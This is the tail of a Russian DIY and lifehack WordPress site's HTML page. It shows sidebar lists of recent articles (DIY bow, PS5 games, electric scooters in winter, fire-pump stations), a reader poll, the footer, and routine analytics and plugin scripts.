		<li><a href="https://techmagia.ru/pochemu-vazhno-pravilno-utilizirovat-elektroniku-i-staruyu-tehniku/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему важно правильно утилизировать электронику и старую технику?</span></a></li>
		<li><a href="https://techmagia.ru/matematicheskie-i-logicheskie-zadachi-na-smekalku-s-otvetami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/2-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/2-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/2-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/2-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/2-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/2-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/2-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/2-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/2-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Математические и логические  задачи на смекалку с ответами</span></a></li>
		<li><a href="https://techmagia.ru/blochnyj-arbalet-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/blochnyj-arbalet-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/blochnyj-arbalet-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/blochnyj-arbalet-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/blochnyj-arbalet-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/blochnyj-arbalet-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/blochnyj-arbalet-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/blochnyj-arbalet-svoimi-rukami-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/blochnyj-arbalet-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/blochnyj-arbalet-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Блочный лук своими руками</span></a></li>
		<li><a href="https://techmagia.ru/mozhno-li-katatsya-na-elektrosamokate-zimoj/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320.jpg 320w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320.jpg 320w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/05/640n-w320.jpg 320w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Можно ли кататься на электросамокате зимой?</span></a></li>
		<li><a href="https://techmagia.ru/kak-pravilno-uhazhivat-za-kozhej-tela-v-domashnih-usloviyah/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/3077933_10609thumb500-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/3077933_10609thumb500-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/3077933_10609thumb500-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/3077933_10609thumb500-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/3077933_10609thumb500-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/3077933_10609thumb500-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/01/3077933_10609thumb500-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/01/3077933_10609thumb500-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/3077933_10609thumb500-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как правильно ухаживать за кожей тела в домашних условиях</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Современные стандарты автодорожного строительства предусматривают при сооружении магистралей и шоссе монтаж ограждающих конструкций. Они также устанавливаются вдоль действующих и реконструируемых</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii/" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" decoding="async" loading="lazy" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" decoding="async" loading="lazy" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" decoding="async" loading="lazy" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" srcset="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii/" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии">Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii/" title="10:44" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:44:44+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kitajskie-elektromobili-v-minske-dostupno-ekologichno-i-sovremenno/" title="Китайские электромобили в Минске: доступно, экологично и современно">Китайские электромобили в Минске: доступно, экологично и современно</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kitajskie-elektromobili-v-minske-dostupno-ekologichno-i-sovremenno/" title="10:43" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:43:23+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kitajskie-elektromobili-v-minske-dostupno-ekologichno-i-sovremenno/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="4b7bb8ffcd" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
